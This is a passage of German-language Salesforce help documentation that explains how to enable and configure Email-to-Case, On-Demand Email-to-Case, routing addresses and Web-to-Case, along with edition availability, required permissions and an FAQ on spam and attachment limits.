- **5.** Testen Sie Ihre E-Mail-Weiterleitungsadressen, indem Sie manuell E-Mails an die Adressen senden und sich vergewissern, dass diese E-Mails gemäß den für sie geltenden Einstellungen für die Weiterleitungsadresse in Kundenvorgänge konvertiert werden.
- **6.** Fügen Sie die E-Mail-Adresse, die Sie konfiguriert haben, zur Supportwebsite Ihres Unternehmen hinzu. Diese E-Mail-Adresse können die Kunden verwenden, um Kundenvorgänge an Ihr Supportteam zu senden.
- **7.** Fügen Sie die Themenliste "E-Mails" dem Seitenlayout "Kundenvorgänge" hinzu.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Erfassung von Kundenvorgängen über E-Mail ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

#### NUTZERBERECHTIGUNGEN

Einrichten der Erfassung von Kundenvorgängen über E-Mail:

**•** "Anwendung anpassen"

Aktivieren der Erfassung von Kundenvorgängen über E-Mail:

**•** "Alle Daten modifizieren" UND

"Anwendung anpassen"

**8.** Wahlweise können Sie Vorlagen erstellen, die Agenten zur Beantwortung von E-Mails verwenden können. Diese Vorlagen können Briefvorlagenfelder enthalten, die Informationen aus der ursprünglichen E-Mail in der Antwort anzeigen.

#### SIEHE AUCH:

[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0) [Erstellen von Text-E-Mail-Vorlagen](#page-1796-0) [Erstellen von HTML-E-Mail-Vorlagen](#page-2169-0) [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0)

### <span id="page-2534-0"></span>Aktivieren und Konfigurieren der Erfassung von Kundenvorgängen über E-Mail

Bereiten Sie Ihr Unternehmen auf das automatische Umwandeln eingehender E-Mails in Kundenvorgänge vor, indem Sie die Erfassung von Kundenvorgängen über E-Mail aktivieren und die Einstellungen auswählen, die Ihren Anforderungen gerecht werden.

 $\sqrt{2}$ Anmerkung: Bevor Sie die Erfassung von Kundenvorgängen über E-Mail aktivieren und konfigurieren können, müssen Sie [den Agenten für die E-Mail-Vorgangserfassung](https://developer.salesforce.com/page/Email_To_Case) [herunterladen](https://developer.salesforce.com/page/Email_To_Case) und auf Ihrem lokalen Computer installieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorgangserfassung* ein und wählen Sie dann **E-Mail-Vorgangserfassung** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option E-Mail-Vorgangserfassung aktivieren.
- **4.** [Konfigurieren Sie Ihre Einstellungen für die Erfassung von Kundenvorgängen über E-Mail](#page-2534-1).
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-2534-1"></span>[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0) [Einstellungen für die Erfassung von Kundenvorgängen über E-Mail](#page-2534-1) [Konfigurieren von Weiterleitungsadressen für E-Mail-Vorgangserfassung und](#page-2539-1) [On-Demand-E-Mail-Vorgangserfassung](#page-2539-1)

### Einstellungen für die Erfassung von Kundenvorgängen über E-Mail

Konfigurieren Sie Ihre Einstellungen für die Erfassung von Kundenvorgängen über E-Mail, um anzupassen, wie Kundenvorgänge aus eingehenden E-Mails von Salesforce verarbeitet und erstellt werden.

Um auf diese Einstellungen zuzugreifen, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorgangserfassung* ein und wählen Sie dann **E-Mail-Vorgangserfassung** aus.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten der Erfassung von Kundenvorgängen über E-Mail:

**•** "Anwendung anpassen"

Aktivieren der Erfassung von Kundenvorgängen über E-Mail:

**•** "Alle Daten modifizieren" UND

"Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



#### Verwenden eindeutiger E-Mail-Betreff- und E-Mail-Nachrichtentext-IDs

Vergewissern Sie sich, dass die Betreffzeile und der Textkörper Ihrer ausgehenden E-Mails eindeutig sind.

ACHTUNG: Wenn die E-Mail-Betreff-ID und die E-Mail-Nachrichtentext-ID identisch sind, erstellt die Erfassung von Kundenvorgängen über E-Mail eine Endlosschleife von E-Mails zu den einzelnen Kundenvorgängen. Wenn diese Einstellungen nicht ausgewählt sind, könnte es sein, dass bei der Erfassung von Kundenvorgängen über E-Mail keine neuen E-Mails akzeptiert werden.

Um die Thread-ID aus der E-Mail auszuschließen, deaktivieren Sie die Kontrollkästchen Thread-ID in E-Mail-Betreff einfügen und Thread-ID in E-Mail-Text einfügen. Wenn ein Supportagent auf eine ausgehende Kundenvorgangs-E-Mail antwortet, wird ein neuer Kundenvorgang erstellt.

SIEHE AUCH:

[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0)

# <span id="page-2536-0"></span>Einrichten der On-Demand E-Mail-Vorgangserfassung

Die On-Demand E-Mail-Vorgangserfassung hilft Ihrem Unternehmen dabei, per E-Mail Kundenanfragen effizient zu beantworten und mit dem Kunden zu korrespondieren. Wenn Kunden Nachrichten an von Ihnen angegebene E-Mail-Adressen senden, erstellt Salesforce automatisch Kundenvorgänge und füllt die Kundenvorgangsfelder automatisch aus. Mit der On-Demand-E-Mail-Vorgangserfassung können Sie Kunden-E-Mails mit einer Größe von bis zu 25 MB verarbeiten.

- **1.** Legen Sie den [Standardinhaber](#page-2818-0) Kundenvorgang und den [Autovorgangsbenutzer](#page-2818-0) für Ihre Organisation fest.
- **2.** [Aktivieren und konfigurieren Sie die Erfassung von Kundenvorgängen über E-Mail](#page-2534-0).
- **3.** [Aktivieren und konfigurieren Sie die On-Demand-E-Mail-Vorgangserfassung](#page-2537-0).
- **4.** [Konfigurieren Sie die Einstellungen für die Weiterleitungsadresse,](#page-2539-0) um individuell festzulegen, wie Salesforce mit Ihren Kunden-E-Mails umgeht.
- **5.** Testen Sie Ihre E-Mail-Weiterleitungsadressen, indem Sie manuell E-Mails an die Adressen senden und sich vergewissern, dass diese E-Mails gemäß den für sie geltenden Einstellungen für die Weiterleitungsadresse in Kundenvorgänge konvertiert werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

On-Demand-E-Mail-Vorgangserfassung ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

#### NUTZERBERECHTIGUNGEN

Einrichten der

On-Demand-E-Mail-Vorgangserfassung:

**•** "Anwendung anpassen"

#### Aktivieren der

On-Demand-E-Mail-Vorgangserfassung:

- **•** "Alle Daten modifizieren"
- **6.** Fügen Sie die E-Mail-Adresse, die Sie konfiguriert haben, zur Supportwebsite Ihres Unternehmen hinzu. Diese E-Mail-Adresse können die Kunden verwenden, um Kundenvorgänge an Ihr Supportteam zu senden.
- **7.** Fügen Sie die Themenliste "E-Mails" dem Seitenlayout "Kundenvorgänge" hinzu.
- **8.** Wahlweise können Sie Vorlagen erstellen, die Agenten zur Beantwortung von E-Mails verwenden können. Diese Vorlagen können Briefvorlagenfelder enthalten, die Informationen aus der ursprünglichen E-Mail in der Antwort anzeigen.
- Anmerkung: Die On-Demand-E-Mail-Vorgangserfassung kürzt den E-Mail-Text automatisch auf 32.000 Zeichen. Wenden Sie sich an Salesforce, wenn Sie diese Obergrenze für Ihre Organisation auf 128.000 Zeichen anheben möchten.

#### SIEHE AUCH:

[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0) [Erstellen von Text-E-Mail-Vorlagen](#page-1796-0) [Erstellen von HTML-E-Mail-Vorlagen](#page-2169-0) [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0)

#### <span id="page-2537-0"></span>Aktivieren und Konfigurieren der On-Demand E-Mail-Vorgangserfassung

Wandeln Sie eingehende E-Mails mit der On-Demand-E-Mail-Vorgangserfassung automatisch in Kundenvorgänge um, ohne Software herunterladen und installieren zu müssen.

Anmerkung: Richten Sie vor der Aktivierung der  $\mathbb{Z}^n$ On-Demand-E-Mail-Vorgangserfassung den [Standardinhaber](#page-2818-0) Kundenvorgang und den [Autovorgangsbenutzer](#page-2818-0) ein und [aktivieren](#page-2534-0) [und konfigurieren Sie die Erfassung von Kundenvorgängen über E-Mail.](#page-2534-0)

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorgangserfassung* ein und wählen Sie dann **E-Mail-Vorgangserfassung** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option On-Demand-Service aktivieren.
- **4.** [Wählen Sie die gewünschten Einstellungen für](#page-2537-1) Maßnahme bei [Grenzüberschreitung](#page-2537-1) der E-Mail-Rate und Maßnahme bei nicht [autorisiertem](#page-2537-1) Sender aus, je nachdem wie Ihr Unternehmen die On-Demand-E-Mail-Vorgangserfassung zu verwenden beabsichtigt.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-2537-1"></span>[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0) [Einrichten der On-Demand E-Mail-Vorgangserfassung](#page-2536-0) [Einstellungen für die Weiterleitungsadressen für E-Mail-Vorgangserfassung und On-Demand-E-Mail-Vorgangserfassung](#page-2539-0)

#### Einstellungen für die On-Demand-E-Mail-Vorgangserfassung

Verwenden Sie die Einstellungen für die On-Demand E-Mail-Vorgangserfassung, um anzugeben, wie Salesforce eingehende E-Mails verarbeiten soll, die die täglichen Verarbeitungsobergrenzen Ihrer Organisation übersteigen oder von nicht autorisierten Absendern stammen.

Diese Einstellungen gelten speziell für die On-Demand-E-Mail-Vorgangserfassung. Weitere Informationen zu allgemeinen Einstellungen für die E-Mail-Vorgangserfassung finden Sie unter [Einstellungen für die Erfassung von Kundenvorgängen über E-Mail](#page-2534-1).



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

On-Demand-E-Mail-Vorgangserfassung ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

#### NUTZERBERECHTIGUNGEN

Einrichten der

On-Demand-E-Mail-Vorgangserfassung:

**•** "Anwendung anpassen"

Aktivieren der

On-Demand-E-Mail-Vorgangserfassung:

**•** "Alle Daten modifizieren"

UND

"Anwendung anpassen"

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

On-Demand-E-Mail-Vorgangserfassung ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

#### **Einstellung für On-Demand-E-Mail-Vorgangserfassung Beschreibung**



Vergewissern Sie sich, dass die Betreffzeile und der Textkörper Ihrer ausgehenden E-Mails eindeutig sind.

ACHTUNG: Wenn die E-Mail-Betreff-ID und die E-Mail-Nachrichtentext-ID identisch sind, erstellt die Erfassung von Kundenvorgängen über E-Mail eine Endlosschleife von E-Mails zu den einzelnen Kundenvorgängen. Wenn diese Einstellungen nicht ausgewählt sind, könnte es sein, dass bei der Erfassung von Kundenvorgängen über E-Mail keine neuen E-Mails akzeptiert werden.

#### SIEHE AUCH:

[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0)

# <span id="page-2539-1"></span>Konfigurieren von Weiterleitungsadressen für E-Mail-Vorgangserfassung und On-Demand-E-Mail-Vorgangserfassung

Bevor Sie Weiterleitungsadressen für E-Mail-Vorgangserfassung und On-Demand-E-Mail-Vorgangserfassung einrichten, müssen Sie [die E-Mail-Vorgangserfassung](#page-2534-0) [aktivieren](#page-2534-0) und [Ihre Einstellungen für die E-Mail-Vorgangserfassung konfigurieren](#page-2534-1).

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorgangserfassung* ein und wählen Sie dann **E-Mail-Vorgangserfassung** aus.
- **2.** Klicken Sie in der Liste Weiterleitungsadressen auf **Neu**.
- **3.** [Geben Sie die Einstellungen für die Weiterleitungsadresse ein.](#page-2539-0)
- **4.** Klicken Sie auf **Speichern**. Eine Bestätigungs-E-Mail wird an die von Ihnen angegebene E-Mail-Weiterleitungsadresse gesendet.
- **5.** Klicken Sie auf den Link in der Bestätigungs-E-Mail. Eine Bestätigungsseite wird in Ihrem Webbrowser geöffnet.
- **6.** Klicken Sie auf der Bestätigungsseite auf den Link, um mit Salesforce fortzufahren.

Sie müssen Ihr E-Mail-System so konfigurieren, dass Kundenvorgangsübermittlungen an die von Salesforce bereitgestellte E-Mail-Services-Adresse weitergeleitet werden.

<span id="page-2539-0"></span>SIEHE AUCH:

[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Konfigurieren von Weiterleitungsadressen für E-Mail-Vorgangserfassung und On-Demand-E-Mail-Vorgangserfassung:

**•** "Anwendung anpassen"

# Einstellungen für die Weiterleitungsadressen für E-Mail-Vorgangserfassung und On-Demand-E-Mail-Vorgangserfassung

Sie können die Einstellungen für Ihre E-Mail-Weiterleitungsadressen definieren, nachdem Sie die E-Mail-Weiterleitungsadressen für die E-Mail-Vorgangserfassung und die On-Demand-E-Mail-Vorgangserfassung hinzugefügt und überprüft haben.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

assung von Kundenvorgängen über E-Mail und -Demand-E-Mail-Vorgangserfassung sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** d **Developer** Edition.



Anmerkung: Die Felder Priorität und Kundenvorgangsursprung werden automatisch mithilfe der Einstellungen für die Weiterleitungsadresse ausgefüllt, wenn die Weiterleitungsadresse in den Feldern An, CC oder BCC einer eingehenden E-Mail enthalten ist.

SIEHE AUCH:

[Erfassung von Kundenvorgängen über E-Mail](#page-2532-0)

# <span id="page-2541-2"></span>Häufig gestellte Fragen zur Erfassung von Kundenvorgängen über E-Mail

- **•** [Wie kann ich verhindern, dass Spam in Kundenvorgänge umgewandelt wird?](#page-2541-0)
- <span id="page-2541-1"></span>**•** [Gibt es bei der Verwendung von E-Mail-Kundenvorgängen eine Größeneinschränkung für](#page-2541-1) [Anhänge?](#page-2541-1)

### Gibt es bei der Verwendung von E-Mail-Kundenvorgängen eine Größeneinschränkung für Anhänge?

E-Mail-Anhänge bei On-Demand-Funktionen können eine Größe von bis zu 25 MB aufweisen. Bei Verwendung des E-Mail-Vorgangserfassungsagenten gibt es keine Größeneinschränkung für Anhänge.

<span id="page-2541-0"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Erfassung von Kundenvorgängen über E-Mail](#page-2541-2)

#### Wie kann ich verhindern, dass Spam in Kundenvorgänge umgewandelt wird?

Mit den folgenden Optionen können Sie Spam einschränken:

- **•** Erstellen Sie eine Regel für eine schwarze Liste, mit der Sie E-Mails von festgelegten IP-Adressen ablehnen.
- **•** Laden Sie Spam-Filter-Anwendungen von [AppExchange](https://sites.secure.force.com/appexchange/home) herunter.

SIEHE AUCH:

[Häufig gestellte Fragen zur Erfassung von Kundenvorgängen über E-Mail](#page-2541-2)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Erstellen von Web- und Social-Kanälen

# Web-Kundenvorgänge

#### <span id="page-2542-0"></span>Bereitmachen zum Erfassen von Kundenvorgängen mit der Online-Vorgangserfassung

Mithilfe der Online-Vorgangserfassung können Sie Kundensupportanfragen direkt auf der Website Ihres Unternehmens erfassen und automatisch bis zu 5.000 neue Kundenvorgänge pro Tag generieren. So kann Ihr Unternehmen schneller auf Kunden reagieren, wodurch sich die Produktivität Ihres Supportteams verbessert.

Gehen Sie vor dem Einrichten der Online-Vorgangserfassung folgendermaßen vor:

- **•** Erstellen Sie bei Bedarf benutzerdefinierte Kundenvorgangsfelder.
- **•** Erstellen Sie eine Standard-E-Mail-Vorlage für die automatisierte Benachrichtigung, die an Kunden gesendet wird, wenn sie einen Kundenvorgang senden.
- **•** Erstellen Sie Kundenvorgangswarteschlangen, wenn Sie eingehende Kundenvorgänge Warteschlangen sowie einzelnen Benutzern zuweisen möchten.
- **•** [Passen Sie die Supporteinstellungen an](#page-2818-0) auf Seite 2813, um den Standardinhaber von Kundenvorgängen auszuwählen, die nicht den Kriterien in Ihrer Zuordnungsregel entsprechen.
- **•** Erstellen Sie eine aktive Zuordnungsregel für Kundenvorgänge, um festzulegen, wie im Internet generierte Kundenvorgänge Benutzern zugewiesen und in Warteschlangen gestellt werden. Wenn Sie keine aktive Zuordnungsregel festlegen, werden alle im Internet generierten Kundenvorgänge dem von Ihnen in den Supporteinstellungen angegebenen Standardinhaber zugewiesen.

Nun sind Sie zum [Einrichten der Online-Vorgangserfassung](#page-2543-0) auf Seite 2538 bereit.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Felder](#page-4379-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0) [Erstellen von Warteschlangen](#page-3041-0) [Einrichten von Zuordnungsregeln](#page-2828-0) [Häufig gestellte Fragen zur Online-Vorgangserfassung](#page-2545-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten der Online-Vorgangserfassung:

**•** "Anwendung anpassen"

### <span id="page-2543-0"></span>Einrichten der Online-Vorgangserfassung

Mithilfe der Online-Vorgangserfassung können Sie Kundensupportanfragen direkt auf der Website Ihres Unternehmens erfassen und automatisch bis zu 5.000 neue Kundenvorgänge pro Tag generieren. Um die Online-Vorgangserfassung einzurichten, müssen Sie die Funktion aktivieren, Einstellungen auswählen und das Formular für die Online-Vorgangserfassung auf Ihrer Website hinzufügen.

- Anmerkung: Bevor Sie beginnen, lesen Sie die Abschnitte [Vorbereiten der Erfassung](#page-2542-0)  $\mathbb{Z}$ [von Kundenvorgängen über die Online-Vorgangserfassung](#page-2542-0) und [Online-Vorgangserfassung](#page-2545-1) [– Hinweise und Einschränkungen](#page-2545-1). Diese enthalten Informationen zu den Voraussetzungen und den zu berücksichtigenden Punkten bei der Einrichtung der Online-Vorgangserfassung.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Onlinevorgangserfassung* ein und wählen Sie dann **Onlinevorgangserfassung** aus.
